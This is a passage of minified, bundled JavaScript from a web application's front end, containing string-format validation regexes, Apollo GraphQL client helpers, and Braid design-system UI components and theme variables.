r={uppercase:{none:"xnoi3n4",up:"xnoi3n5",down:"xnoi3n6"},lowercase:{none:"xnoi3n7",up:"xnoi3n8",down:"xnoi3n9"}},i={xsmall:"xnoi3na",small:"xnoi3nb",standard:"xnoi3nc",large:"xnoi3nd"},a="xnoi3n1",o="xnoi3n3",l="xnoi3n2",s="xnoi3n0"},34901:(e,t,n)=>{n.d(t,{W:()=>i});var r=n(4750);let i=e=>{let{above:t,below:n}=e;if(!t&&!n)return[!1,!1,!1,!1];let i=t?r.u.indexOf(t)+1:0,a=n?r.u.indexOf(n)-1:r.u.length-1,o=r.u.slice(i,a+1),l=o.indexOf("mobile")>=0,s=o.indexOf("tablet")>=0;return[l,s,o.indexOf("desktop")>=0,o.indexOf("wide")>=0]}},35358:(e,t,n)=>{n.r(t),n.d(t,{base64:()=>C,base64url:()=>E,bigint:()=>D,boolean:()=>V,browserEmail:()=>_,cidrv4:()=>z,cidrv6:()=>q,cuid:()=>r,cuid2:()=>i,date:()=>j,datetime:()=>M,domain:()=>A,duration:()=>u,e164:()=>P,email:()=>v,emoji:()=>w,extendedDuration:()=>c,guid:()=>d,hostname:()=>T,html5Email:()=>y,idnEmail:()=>k,integer:()=>L,ipv4:()=>x,ipv6:()=>S,ksuid:()=>l,lowercase:()=>Q,nanoid:()=>s,null:()=>$,number:()=>F,rfc5322Email:()=>g,string:()=>R,time:()=>N,ulid:()=>a,undefined:()=>U,unicodeEmail:()=>b,uppercase:()=>B,uuid:()=>f,uuid4:()=>p,uuid6:()=>h,uuid7:()=>m,xid:()=>o});let r=/^[cC][^\s-]{8,}$/,i=/^[0-9a-z]+$/,a=/^[0-9A-HJKMNP-TV-Za-hjkmnp-tv-z]{26}$/,o=/^[0-9a-vA-V]{20}$/,l=/^[A-Za-z0-9]{27}$/,s=/^[a-zA-Z0-9_-]{21}$/,u=/^P(?:(\d+W)|(?!.*W)(?=\d|T\d)(\d+Y)?(\d+M)?(\d+D)?(T(?=\d)(\d+H)?(\d+M)?(\d+([.,]\d+)?S)?)?)$/,c=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,d=/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12})$/,f=e=>e?RegExp(`^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-${e}[0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12})$`):/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-8][0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12}|00000000-0000-0000-0000-000000000000)$/,p=f(4),h=f(6),m=f(7),v=/^(?!\.)(?!.*\.\.)([A-Za-z0-9_'+\-\.]*)[A-Za-z0-9_+-]@([A-Za-z0-9][A-Za-z0-9\-]*\.)+[A-Za-z]{2,}$/,y=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,g=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,b=/^[^\s@"]{1,64}@[^\s@]{1,255}$/u,k=/^[^\s@"]{1,64}@[^\s@]{1,255}$/u,_=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;function w(){return RegExp("^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$","u")}let x=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,S=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})$/,z=/^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/([0-9]|[1-2][0-9]|3[0-2])$/,q=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,C=/^$|^(?:[0-9a-zA-Z+/]{4})*(?:(?:[0-9a-zA-Z+/]{2}==)|(?:[0-9a-zA-Z+/]{3}=))?$/,E=/^[A-Za-z0-9_-]*$/,T=/^(?=.{1,253}\.?$)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[-0-9a-zA-Z]{0,61}[0-9a-zA-Z])?)*\.?$/,A=/^([a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,}$/,P=/^\+(?:[0-9]){6,14}[0-9]$/,O="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))",j=RegExp(`^${O}$`);function I(e){let t="(?:[01]\\d|2[0-3]):[0-5]\\d";return"number"==typeof e.precision?-1===e.precision?`${t}`:0===e.precision?`${t}:[0-5]\\d`:`${t}:[0-5]\\d\\.\\d{${e.precision}}`:`${t}(?::[0-5]\\d(?:\\.\\d+)?)?`}function N(e){return RegExp(`^${I(e)}$`)}function M(e){let t=I({precision:e.precision}),n=["Z"];e.local&&n.push(""),e.offset&&n.push("([+-](?:[01]\\d|2[0-3]):[0-5]\\d)");let r=`${t}(?:${n.join("|")})`;return RegExp(`^${O}T(?:${r})$`)}let R=e=>{let t=e?`[\\s\\S]{${(null==e?void 0:e.minimum)??0},${(null==e?void 0:e.maximum)??""}}`:"[\\s\\S]*";return RegExp(`^${t}$`)},D=/^\d+n?$/,L=/^\d+$/,F=/^-?\d+(?:\.\d+)?/i,V=/true|false/i,$=/null/i,U=/undefined/i,Q=/^[^A-Z]*$/,B=/^[^a-z]*$/},35786:(e,t,n)=>{n.d(t,{U:()=>r});function r(e){return null!==e&&"object"==typeof e}},36291:(e,t,n)=>{n.d(t,{l:()=>s});var r,i=n(65677),a=n(96305),o=n(14557),l=a.ol?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function s(){(0,o.V1)("createContext"in(r||(r=n.t(i,2))),69);var e=i.createContext[l];return e||(Object.defineProperty(i.createContext,l,{value:e=i.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}},36363:(e,t,n)=>{n.d(t,{z:()=>i});var r=n(30758);let i=e=>{let t=(0,r.useId)();return e||t}},36814:(e,t,n)=>{n.d(t,{h:()=>a});var r=n(86070),i=n(5370);let a=e=>{let{component:t,zIndex:n,background:a,borderRadius:o,boxShadow:l,transition:s,visible:u=!1,className:c,children:d}=e;return(0,r.jsx)(i.a,{component:t,position:"absolute",zIndex:n,pointerEvents:"none",background:a,borderRadius:o,boxShadow:l,transition:s,inset:0,opacity:u?void 0:0,className:c,children:d})}},37007:(e,t,n)=>{n.d(t,{M:()=>l});var r,i=n(73345),a=n(1178),o=n(3629),l=Object.assign(function(e){return JSON.stringify(e,s)},{reset:function(){r=new i.V(a.v.canonicalStringify||1e3)}});function s(e,t){if(t&&"object"==typeof t){var n=Object.getPrototypeOf(t);if(n===Object.prototype||null===n){var i=Object.keys(t);if(i.every(u))return t;var a=JSON.stringify(i),o=r.get(a);if(!o){i.sort();var l=JSON.stringify(i);o=r.get(l)||i,r.set(a,o),r.set(l,o)}var s=Object.create(n);return o.forEach(function(e){s[e]=t[e]}),s}}return t}function u(e,t,n){return 0===t||n[t-1]<=e}!1!==globalThis.__DEV__&&(0,o.D_)("canonicalStringify",function(){return r.size}),l.reset()},39497:(e,t,n)=>{n.d(t,{I:()=>o,g:()=>l});var r=n(86070),i=n(30758);let a=(0,i.createContext)({tone:void 0,weight:void 0,size:void 0,maxLines:void 0}),o=e=>{let{size:t,weight:n,tone:o,maxLines:l,children:s}=e,u=(0,i.useMemo)(()=>({size:t,weight:n,tone:o,maxLines:l}),[t,n,o,l]);return(0,r.jsx)(a.Provider,{value:u,children:s})},l=e=>{let{size:t,weight:n,tone:r,maxLines:o}=e,{size:l,weight:s,tone:u,maxLines:c}=(0,i.useContext)(a);return{size:t??l??"standard",weight:n??s??"regular",tone:r??u??"neutral",maxLines:o??c??void 0}}},40936:(e,t,n)=>{n.d(t,{A_:()=>s,D$:()=>function e(t,n,r){for(var i,o=0,l=n.selections;o<l.length;o++){var s=l[o];if(y(s)){if("__typename"===s.name.value)return t[v(s)]}else i?i.push(s):i=[s]}if("string"==typeof t.__typename)return t.__typename;if(i)for(var u=0,c=i;u<c.length;u++){var s=c[u],d=e(t,(0,a.HQ)(s,r).selectionSet,r);if("string"==typeof d)return d}},Ii:()=>d,J:()=>c,Kc:()=>u,MB:()=>m,WU:()=>l,dt:()=>y,kd:()=>g,o5:()=>h,ue:()=>v});var r=n(14557),i=n(35786),a=n(66957),o=n(37007);function l(e){return{__ref:String(e)}}function s(e){return!!(e&&"object"==typeof e&&"string"==typeof e.__ref)}function u(e){return(0,i.U)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function c(e,t,n,i){if("IntValue"===n.kind||"FloatValue"===n.kind)e[t.value]=Number(n.value);else if("BooleanValue"===n.kind||"StringValue"===n.kind)e[t.value]=n.value;else if("ObjectValue"===n.kind){var a={};n.fields.map(function(e){return c(a,e.name,e.value,i)}),e[t.value]=a}else if("Variable"===n.kind){var o=(i||{})[n.name.value];e[t.value]=o}else if("ListValue"===n.kind)e[t.value]=n.values.map(function(e){var n={};return c(n,t,e,i),n[t.value]});else if("EnumValue"===n.kind)e[t.value]=n.value;else if("NullValue"===n.kind)e[t.value]=null;else throw(0,r.vA)(124,t.value,n.kind)}function d(e,t){var n=null;e.directives&&(n={},e.directives.forEach(function(e){n[e.name.value]={},e.arguments&&e.arguments.forEach(function(r){var i=r.name,a=r.value;return c(n[e.name.value],i,a,t)})}));var r=null;return e.arguments&&e.arguments.length&&(r={},e.arguments.forEach(function(e){var n=e.name,i=e.value;return c(r,n,i,t)})),h(e.name.value,r,n)}var f=["connection","include","skip","client","rest","export","nonreactive"],p=o.M,h=Object.assign(function(e,t,n){if(t&&n&&n.connection&&n.connection.key)if(!n.connection.filter||!(n.connection.filter.length>0))return n.connection.key;else{var r=n.connection.filter?n.connection.filter:[];r.sort();var i={};return r.forEach(function(e){i[e]=t[e]}),"".concat(n.connection.key,"(").concat(p(i),")")}var a=e;if(t){var o=p(t);a+="(".concat(o,")")}return n&&Object.keys(n).forEach(function(e){-1===f.indexOf(e)&&(n[e]&&Object.keys(n[e]).length?a+="@".concat(e,"(").concat(p(n[e]),")"):a+="@".concat(e))}),a},{setStringify:function(e){var t=p;return p=e,t}});function m(e,t){if(e.arguments&&e.arguments.length){var n={};return e.arguments.forEach(function(e){return c(n,e.name,e.value,t)}),n}return null}function v(e){return e.alias?e.alias.value:e.name.value}function y(e){return"Field"===e.kind}function g(e){return"InlineFragment"===e.kind}},41453:(e,t,n)=>{n.d(t,{r:()=>a});var r=n(68664),i=n(96305);function a(e){function t(t){Object.defineProperty(e,t,{value:r.c})}return i.ol&&Symbol.species&&t(Symbol.species),t("@@species"),e}},41971:(e,t,n)=>{n.d(t,{h:()=>r});let r=(0,n(30758).createContext)(null)},42284:(e,t,n)=>{n.d(t,{n:()=>l});var r=n(86070),i=n(5370),a=n(96104);let o=e=>{let{title:t,titleId:n,...i}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",xmlSpace:"preserve",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":n,...i,children:[t?(0,r.jsx)("title",{id:n,children:t}):null,(0,r.jsx)("path",{d:"m13.4 12 5.3-5.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 6.7 5.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l5.3 5.3-5.3 5.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l5.3-5.3 5.3 5.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"})]})},l=e=>(0,r.jsx)(a.T,{...e,children:e=>(0,r.jsx)(i.a,{component:o,...e})})},42573:(e,t,n)=>{n.d(t,{r:()=>r});var r="3.14.0"},42854:(e,t,n)=>{n.d(t,{G:()=>l});var r=n(86070),i=n(5370),a=n(96104);let o=e=>{let{title:t,titleId:n,...i}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":n,...i,children:[t?(0,r.jsx)("title",{id:n,children:t}):null,(0,r.jsx)("path",{d:"M12 1C5.935 1 1 5.935 1 12s4.935 11 11 11 11-4.935 11-11S18.065 1 12 1Zm0 20c-4.963 0-9-4.037-9-9s4.037-9 9-9 9 4.037 9 9-4.037 9-9 9Z"}),(0,r.jsx)("path",{d:"M12 10h-2v2h1v6h2v-7a1 1 0 0 0-1-1Zm.38-3.92a1 1 0 0 0-.76 0c-.12.05-.23.12-.33.21-.18.19-.29.45-.29.71 0 .07.01.13.02.2.01.06.03.12.06.18.02.06.05.12.09.18l.12.15c.1.09.21.16.33.21.12.06.25.08.38.08s.26-.02.38-.08c.13-.05.23-.12.33-.21.04-.05.09-.1.12-.15.04-.06.07-.12.09-.18.03-.06.05-.12.06-.18.02-.07.02-.13.02-.2 0-.26-.1-.52-.29-.71-.1-.09-.2-.16-.33-.21Z"})]})},l=e=>(0,r.jsx)(a.T,{...e,children:e=>(0,r.jsx)(i.a,{component:o,...e})})},43662:(e,t,n)=>{n.d(t,{G:()=>i});var r=n(44549);let i=()=>(0,r.j)().space},43707:(e,t,n)=>{n.d(t,{G:()=>i});var r=n(35786);function i(e){var t;return!1!==globalThis.__DEV__&&(t=new Set([e])).forEach(function(e){(0,r.U)(e)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(e){if(e instanceof TypeError)return null;throw e}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach(function(n){(0,r.U)(e[n])&&t.add(e[n])})}),e}},43831:(e,t,n)=>{n.d(t,{z:()=>r});let r=(0,n(30758).createContext)(null)},43853:(e,t,n)=>{n.d(t,{A:()=>r});let r=function(){for(var e,t,n=0,r="",i=arguments.length;n<i;n++)(e=arguments[n])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t)if(Array.isArray(t)){var a=t.length;for(n=0;n<a;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r)}else for(r in t)t[r]&&(i&&(i+=" "),i+=r);return i}(e))&&(r&&(r+=" "),r+=t);return r}},44549:(e,t,n)=>{n.d(t,{j:()=>a,r:()=>i});var r=n(30758);let i=(0,r.createContext)(null),a=()=>{let e=(0,r.useContext)(i);if(null===e)throw Error("No Braid theme available on context");return e}},44601:(e,t,n)=>{n.d(t,{B:()=>m});var r=n(86070),i=n(30758),a=n(20082),o=n(5370),l=n(89702),s=n(77338),u=n(39497),c=["_1olmop04","_1olmop05"],d={large:"_1olmop01",standard:"_1olmop02",small:"_1olmop02",xsmall:"_1olmop03"},f=n(19966);let p={m:1e3,cm:900,d:500,cd:400,c:100,xc:90,l:50,xl:40,x:10,ix:9,v:5,iv:4,i:1},h=e=>{let{length:t=1,children:n}=e;return(0,r.jsxs)(o.a,{display:"inlineBlock",className:[c[t-1]??c[c.length-1],"_1olmop06"],children:[n,"."]})},m=e=>{let{children:t,size:n,tone:c,space:m,type:v="bullet",start:y=1,data:g,...b}=e,{size:k,tone:_}=(0,u.g)({size:n,tone:c}),w="xsmall"===k||"small"===k?"xsmall":"small",x=(0,a.M)(t),S="number"===v?(x.length+(y-1)).toString().length:-1;return(0,r.jsx)(u.I,{size:k,tone:_,children:(0,r.jsx)(l.B,{component:/^(bullet|icon)$/.test(v)?"ul":"ol",space:m||w,align:"left",data:g,children:i.Children.map(x,(e,t)=>{let n=t+(y-1);return(0,r.jsxs)(o.a,{component:"li",display:"flex",children:[(0,r.jsx)(s.E,{component:"div",size:k,tone:_,children:(0,r.jsx)(o.a,{display:"flex",alignItems:/^(bullet|icon)$/.test(v)?"center":void 0,className:f.x[k],userSelect:"none","aria-hidden":!0,children:"number"===v?(0,r.jsx)(h,{length:S,children:n+1}):"alpha"===v?(0,r.jsx)(h,{children:function(e){let t="",n=e;for(;n>0;){let e=(n-1)%26;t=String.fromCharCode(97+e)+t,n=(n-e)/26|0}return t}(n+1)}):"roman"===v?(0,r.jsx)(h,{length:2,children:function(e){let t="",n=e;return Object.keys(p).forEach(e=>{let r=p[e];for(;n>=r;)t+=e,n-=r}),t}(n+1)}):"icon"===v&&"icon"in b?b.icon:(0,r.jsx)(o.a,{borderRadius:"full",className:["_1olmop00",d[k]]})})}),(0,r.jsx)(o.a,{minWidth:0,width:"full",paddingLeft:"xsmall"===k?"xsmall":"small",children:e})]})})})})}},45002:(e,t,n)=>{n.d(t,{E:()=>i,c:()=>r});var r=Array.isArray;function i(e){return Array.isArray(e)&&e.length>0}},45027:(e,t,n)=>{n.d(t,{I:()=>i,n:()=>a});var r=n(50550);let i=r.Ik({positionProfileId:r.Yj()}),a=r.KC([r.eu("Low"),r.eu("Normal"),r.eu("High"),r.eu(null)])},45517:(e,t,n)=>{n.d(t,{TB:()=>r,Wn:()=>i,mw:()=>a,Wy:()=>o,R_:()=>l,Tv:()=>s,bg:()=>u,_E:()=>c,J3:()=>d,az:()=>f,rR:()=>p,rM:()=>h}),n(56633);var r={criticalLight:"akle2j1d",criticalSoft:"akle2j1e",criticalSoftActive:"akle2j1f",criticalSoftHover:"akle2j1g",caution:"akle2j1h",cautionLight:"akle2j1i",positiveLight:"akle2j1j",infoLight:"akle2j1k",promoteLight:"akle2j1l"},i={light:"akle2j12",dark:"akle2j13"},a="akle2j0",o={regular:"akle2j1",medium:"akle2j2",strong:"akle2j3"},l={1:"akle2ji _1o6bswd4",2:"akle2jk _1o6bswd4",3:"akle2jm _1o6bswd4",4:"akle2jo _1o6bswd4"},s={weak:"akle2jg",regular:"akle2jh"},u={criticalLight:"akle2j14",criticalSoft:"akle2j15",criticalSoftActive:"akle2j16",criticalSoftHover:"akle2j17",caution:"akle2j18",cautionLight:"akle2j19",positiveLight:"akle2j1a",infoLight:"akle2j1b",promoteLight:"akle2j1c"},c={light:"akle2j10",dark:"akle2j11"},d={xsmall:"akle2j4 _1o6bswd4",small:"akle2j6 _1o6bswd4",standard:"akle2j8 _1o6bswd4",large:"akle2ja _1o6bswd4"},f={xsmall:"akle2jc",small:"akle2jd",standard:"akle2je",large:"akle2jf"},p={critical:"akle2j1m",caution:"akle2j1n",info:"akle2j1o",promote:"akle2j1p",positive:"akle2j1q",brandAccent:"akle2j1r",formAccent:"akle2j1s",neutral:"akle2j1t",secondary:"akle2j1u",link:"akle2j1v"},h={xsmall:"akle2j1w",small:"akle2j1x",standard:"akle2j1y",large:"akle2j1z"}},45955:(e,t,n)=>{n.d(t,{G:()=>s});var r=n(84263),i=n(23858),a=n(34901),o=n(3575);function l(e){return"flexStart"===e?"flexEnd":"flexEnd"===e?"flexStart":e}function s(e){let{align:t,alignY:n,collapseBelow:s,reverse:u,inlineItems:c=!1}=e,[d,f,p]=(0,a.W)({below:s}),h=c?"flexStart":void 0,m=s&&u?"rowReverse":"row",v=(0,r.g)(n)||h,{mobile:y=h||null,tablet:g=y,desktop:b=g,wide:k=b}=(0,o.tj)(v||{}),{mobile:_="flexStart",tablet:w=_,desktop:x=w,wide:S=x}=(0,o.tj)((0,r.F)(t)||"flexStart"),z=[d&&"flexStart"===_?null:_,f&&"flexStart"===w?null:w,p&&"flexStart"===x?null:x];return{collapseMobile:d,collapseTablet:f,collapseDesktop:p,collapsibleAlignmentProps:{display:"flex",flexDirection:(0,i.N)([d?"column":"row",f?"column":m,p?"column":m,m]),justifyContent:t?(0,i.N)([_,u?l(w):w,u?l(x):x,u?l(S):S]):void 0,alignItems:s?(0,i.N)([d?z[0]:y,f?z[1]:g,p?z[2]:b,k]):v}}}},47131:(e,t,n)=>{n.d(t,{F:()=>a}),n(20655);var r=n(3575),i=n(82091);let a=e=>{let{reset:t,...n}=e;if(!t)return(0,r.UV)(n);let a=i.N[t],o=(0,r.UV)(n);return`${i.E}${a?` ${a}`:""}${o?` ${o}`:""}`}},47220:(e,t,n)=>{n.d(t,{e:()=>r});let r="xxsmall"},47563:(e,t,n)=>{e.exports=n(83727)},48325:(e,t,n)=>{n.d(t,{n:()=>r});function r(e){try{return e()}catch(e){}}},49061:(e,t,n)=>{n.d(t,{f:()=>r});var r={space:{gutter:"var(--_1auzpal0)",xxsmall:"var(--_1auzpal1)",xsmall:"var(--_1auzpal2)",small:"var(--_1auzpal3)",medium:"var(--_1auzpal4)",large:"var(--_1auzpal5)",xlarge:"var(--_1auzpal6)",xxlarge:"var(--_1auzpal7)",xxxlarge:"var(--_1auzpal8)"},touchableSize:"var(--_1auzpal9)",grid:"var(--_1auzpala)",borderRadius:{small:"var(--_1auzpalb)",standard:"var(--_1auzpalc)",large:"var(--_1auzpald)",xlarge:"var(--_1auzpale)"},borderColor:{brandAccent:"var(--_1auzpalf)",brandAccentLight:"var(--_1auzpalg)",caution:"var(--_1auzpalh)",cautionLight:"var(--_1auzpali)",critical:"var(--_1auzpalj)",criticalLight:"var(--_1auzpalk)",field:"var(--_1auzpall)",focus:"var(--_1auzpalm)",formAccent:"var(--_1auzpaln)",formAccentLight:"var(--_1auzpalo)",info:"var(--_1auzpalp)",infoLight:"var(--_1auzpalq)",neutral:"var(--_1auzpalr)",neutralInverted:"var(--_1auzpals)",neutralLight:"var(--_1auzpalt)",positive:"var(--_1auzpalu)",positiveLight:"var(--_1auzpalv)",promote:"var(--_1auzpalw)",promoteLight:"var(--_1auzpalx)"},borderWidth:{standard:"var(--_1auzpaly)",large:"var(--_1auzpalz)"},focusRingSize:"var(--_1auzpal10)",contentWidth:{xsmall:"var(--_1auzpal11)",small:"var(--_1auzpal12)",medium:"var(--_1auzpal13)",large:"var(--_1auzpal14)"},foregroundColor:{brandAccent:"var(--_1auzpal15)",brandAccentLight:"var(--_1auzpal16)",caution:"var(--_1auzpal17)",cautionLight:"var(--_1auzpal18)",critical:"var(--_1auzpal19)",criticalLight:"var(--_1auzpal1a)",formAccent:"var(--_1auzpal1b)",formAccentLight:"var(--_1auzpal1c)",info:"var(--_1auzpal1d)",infoLight:"var(--_1auzpal1e)",link:"var(--_1auzpal1f)",linkHover:"var(--_1auzpal1g)",linkLight:"var(--_1auzpal1h)",linkVisited:"var(--_1auzpal1i)",linkLightVisited:"var(--_1auzpal1j)",neutral:"var(--_1auzpal1k)",neutralInverted:"var(--_1auzpal1l)",positive:"var(--_1auzpal1m)",positiveLight:"var(--_1auzpal1n)",promote:"var(--_1auzpal1o)",promoteLight:"var(--_1auzpal1p)",rating:"var(--_1auzpal1q)",secondary:"var(--_1auzpal1r)",secondaryInverted:"var(--_1auzpal1s)"},backgroundColor:{body:"var(--_1auzpal1t)",bodyDark:"var(--_1auzpal1u)",brand:"var(--_1auzpal1v)",brandAccent:"var(--_1auzpal1w)",brandAccentActive:"var(--_1auzpal1x)",brandAccentHover:"var(--_1auzpal1y)",brandAccentSoft:"var(--_1auzpal1z)",brandAccentSoftActive:"var(--_1auzpal20)",brandAccentSoftHover:"var(--_1auzpal21)",caution:"var(--_1auzpal22)",cautionLight:"var(--_1auzpal23)",critical:"var(--_1auzpal24)",criticalActive:"var(--_1auzpal25)",criticalHover:"var(--_1auzpal26)",criticalLight:"var(--_1auzpal27)",criticalSoft:"var(--_1auzpal28)",criticalSoftActive:"var(--_1auzpal29)",criticalSoftHover:"var(--_1auzpal2a)",formAccent:"var(--_1auzpal2b)",formAccentActive:"var(--_1auzpal2c)",formAccentHover:"var(--_1auzpal2d)",formAccentSoft:"var(--_1auzpal2e)",formAccentSoftActive:"var(--_1auzpal2f)",formAccentSoftHover:"var(--_1auzpal2g)",info:"var(--_1auzpal2h)",infoLight:"var(--_1auzpal2i)",neutral:"var(--_1auzpal2j)",neutralActive:"var(--_1auzpal2k)",neutralHover:"var(--_1auzpal2l)",neutralLight:"var(--_1auzpal2m)",neutralSoft:"var(--_1auzpal2n)",neutralSoftActive:"var(--_1auzpal2o)",neutralSoftHover:"var(--_1auzpal2p)",positive:"var(--_1auzpal2q)",positiveLight:"var(--_1auzpal2r)",promote:"var(--_1auzpal2s)",promoteLight:"var(--_1auzpal2t)",surface:"var(--_1auzpal2u)",surfaceDark:"var(--_1auzpal2v)"},fontFamily:"var(--_1auzpal2w)",fontMetrics:{capHeight:"var(--_1auzpal2x)",ascent:"var(--_1auzpal2y)",descent:"var(--_1auzpal2z)",lineGap:"var(--_1auzpal30)",unitsPerEm:"var(--_1auzpal31)"},textSize:{xsmall:{mobile:{fontSize:"var(--_1auzpal32)",lineHeight:"var(--_1auzpal33)",capHeight:"var(--_1auzpal34)",capsizeTrims:{capHeightTrim:"var(--_1auzpal35)",baselineTrim:"var(--_1auzpal36)"}},tablet:{fontSize:"var(--_1auzpal37)",lineHeight:"var(--_1auzpal38)",capHeight:"var(--_1auzpal39)",capsizeTrims:{capHeightTrim:"var(--_1auzpal3a)",baselineTrim:"var(--_1auzpal3b)"}}},small:{mobile:{fontSize:"var(--_1auzpal3c)",lineHeight:"var(--_1auzpal3d)",capHeight:"var(--_1auzpal3e)",capsizeTrims:{capHeightTrim:"var(--_1auzpal3f)",baselineTrim:"var(--_1auzpal3g)"}},tablet:{fontSize:"var(--_1auzpal3h)",lineHeight:"var(--_1auzpal3i)",capHeight:"var(--_1auzpal3j)",capsizeTrims:{capHeightTrim:"var(--_1auzpal3k)",baselineTrim:"var(--_1auzpal3l)"}}},standard:{mobile:{fontSize:"var(--_1auzpal3m)",lineHeight:"var(--_1auzpal3n)",capHeight:"var(--_1auzpal3o)",capsizeTrims:{capHeightTrim:"var(--_1auzpal3p)",baselineTrim:"var(--_1auzpal3q)"}},tablet:{fontSize:"var(--_1auzpal3r)",lineHeight:"var(--_1auzpal3s)",capHeight:"var(--_1auzpal3t)",capsizeTrims:{capHeightTrim:"var(--_1auzpal3u)",baselineTrim:"var(--_1auzpal3v)"}}},large:{mobile:{fontSize:"var(--_1auzpal3w)",lineHeight:"var(--_1auzpal3x)",capHeight:"var(--_1auzpal3y)",capsizeTrims:{capHeightTrim:"var(--_1auzpal3z)",baselineTrim:"var(--_1auzpal40)"}},tablet:{fontSize:"var(--_1auzpal41)",lineHeight:"var(--_1auzpal42)",capHeight:"var(--_1auzpal43)",capsizeTrims:{capHeightTrim:"var(--_1auzpal44)",baselineTrim:"var(--_1auzpal45)"}}}},textWeight:{regular:"var(--_1auzpal46)",medium:"var(--_1auzpal47)",strong:"var(--_1auzpal48)"},headingLevel:{1:{mobile:{fontSize:"var(--_1auzpal49)",lineHeight:"var(--_1auzpal4a)",capHeight:"var(--_1auzpal4b)",capsizeTrims:{capHeightTrim:"var(--_1auzpal4c)",baselineTrim:"var(--_1auzpal4d)"}},tablet:{fontSize:"var(--_1auzpal4e)",lineHeight:"var(--_1auzpal4f)",capHeight:"var(--_1auzpal4g)",capsizeTrims:{capHeightTrim:"var(--_1auzpal4h)",baselineTrim:"var(--_1auzpal4i)"}}},2:{mobile:{fontSize:"var(--_1auzpal4j)",lineHeight:"var(--_1auzpal4k)",capHeight:"var(--_1auzpal4l)",capsizeTrims:{capHeightTrim:"var(--_1auzpal4m)",baselineTrim:"var(--_1auzpal4n)"}},tablet:{fontSize:"var(--_1auzpal4o)",lineHeight:"var(--_1auzpal4p)",capHeight:"var(--_1auzpal4q)",capsizeTrims:{capHeightTrim:"var(--_1auzpal4r)",baselineTrim:"var(--_1auzpal4s)"}}},3:{mobile:{fontSize:"var(--_1auzpal4t)",lineHeight:"var(--_1auzpal4u)",capHeight:"var(--_1auzpal4v)",capsizeTrims:{capHeightTrim:"var(--_1auzpal4w)",baselineTrim:"var(--_1auzpal4x)"}},tablet:{fontSize:"var(--_1auzpal4y)",lineHeight:"var(--_1auzpal4z)",capHeight:"var(--_1auzpal50)",capsizeTrims:{capHeightTrim:"var(--_1auzpal51)",baselineTrim:"var(--_1auzpal52)"}}},4:{mobile:{fontS